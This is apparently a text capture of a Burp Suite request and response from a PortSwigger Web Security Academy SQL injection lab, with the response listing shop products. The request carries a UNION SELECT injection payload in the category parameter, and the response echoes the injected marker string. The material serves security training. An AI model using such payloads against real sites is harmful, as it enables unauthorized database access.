 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'UwY4TS',NULL+--
HTTP/2
2 Host: 0a6e001e034d5bc581312af5003c00fd.web-security-academy.net
3 Cookie: session=HRhVaMxmCYCi2uaDbfjZUsGQWdVAr6GT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6e001e034d5bc581312af5003c00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Clothing, shoes and accessories
Corporate gifts Pets Toys & Games
Fur Babies $14.82 View details
Babbage Web Spray $58.13 View details
Pet Experience Days $1.09 View details
The Lazy Dog $49.40 View details
UwY4TS